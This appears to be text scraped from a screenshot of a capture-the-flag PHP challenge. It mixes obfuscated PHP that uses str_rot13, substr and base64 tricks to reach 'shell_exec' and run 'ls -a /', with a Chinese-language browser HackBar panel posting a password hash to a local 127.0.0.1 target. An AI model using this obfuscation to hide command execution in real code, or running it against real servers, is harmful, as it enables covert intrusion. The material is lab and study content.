 }
}
//var_dump(str_rot13(substr('vqewegonfr64_qrpbqr', 6, 13))(substr('gucGFzcw==', 2, 8)));
if ($_POST[str_rot13(substr('vqewegonfr64_qrpbqr', 6, 13))(substr('gucGFzcw==', 2, 8))] === str_rot13(substr('fffun1', 2, 4))($v4)) {
var_dump(str_rot13(substr('wonfr64_qrpbqr', 1, 13))(substr('mugeXM=', 3, 4)));
$v3 = new A("NC8oOCtvVUtTJA==", "KDN1bjZoaw==");
var_dump($v3);
}
echo str_rot13(substr('bxgonfr64_qrpbqr', 3, 13))(substr('hjnc3VjY2Vzc18x', 3, 12)); string(2) "ys" string(10) "shell_exec" string(7) "ls -a /"
aUx4Y1AmJSxPJD0xKSghOiVPIyEgRzorLzNPIjY1Rz4rISVPKCo3Iys3JGw0NS5cPSgrL0g1KipcODQhIjM1Ji4+Yz0wKUg0NDRcOzk2Rg==object(A)#1 (0) { } success_1
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/question/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=c0ba7f1fcaeb228316d7bd4c89f37b12baf7cbe8
Name Value
Host 127.0.0.1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
Name Value
22°C
晴朗
搜索
英
15:27
2024/4/20